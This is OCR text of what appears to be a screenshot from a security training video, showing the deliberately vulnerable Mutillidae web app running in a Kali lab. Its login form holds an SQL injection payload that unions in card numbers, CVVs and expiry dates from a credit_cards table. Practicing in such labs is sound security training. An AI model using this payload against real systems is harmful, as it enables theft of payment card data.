 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Metasploitable2-Linux
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
View your details
Back
Please enter username and password
to view account details
Name ' union select ccid,ccnumber,ccv,expiration,null from credit_cards --
Password
View Account Details
Dont have an account? Please register here
To return to your computer, press Ctrl+Alt.
2:37 PM
1/25/2018